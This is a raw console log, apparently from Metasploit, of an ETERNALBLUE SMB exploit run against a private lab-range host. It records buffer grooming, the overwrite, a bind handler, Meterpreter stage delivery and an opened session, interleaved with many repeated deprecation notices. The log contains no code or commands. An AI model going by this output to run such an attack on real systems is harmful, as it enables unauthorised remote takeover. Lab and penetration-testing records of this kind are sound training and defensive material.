 be removed in the next Major version
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will
be removed in the next Major version
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will
be removed in the next Major version
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will
be removed in the next Major version
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will
be removed in the next Major version
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will
be removed in the next Major version
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will
be removed in the next Major version
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will
be removed in the next Major version
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will
be removed in the next Major version
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will
be removed in the next Major version
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will
be removed in the next Major version
[+] 192.168.52.30:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.52.30:445 - Sending final SMBv2 buffers.
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will
be removed in the next Major version
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will
be removed in the next Major version
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will
be removed in the next Major version
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will
be removed in the next Major version
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will
be removed in the next Major version
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will
be removed in the next Major version
[*] 192.168.52.30:445 - Sending last fragment of exploit packet!
[*] 192.168.52.30:445 - Receiving response from exploit packet
[+] 192.168.52.30:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.52.30:445 - Sending egg to corrupted connection.
[*] 192.168.52.30:445 - Triggering free of corrupted buffer.
[*] Started bind TCP handler against 192.168.52.30:4444
NOTE: Rex::Socket.gethostbyname is deprecated, use getaddress, resolve_nbo, or similar instead. It will
be removed in the next Major version
[*] Sending stage (200774 bytes) to 192.168.52.30
[*] Meterpreter session 1 opened (127.0.0.1:32851 -> 127.0.0.1:1080) at 2023-11-04 08:22:25 -0400
[+] 192.168.52.30:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.52.30:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.52.30:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >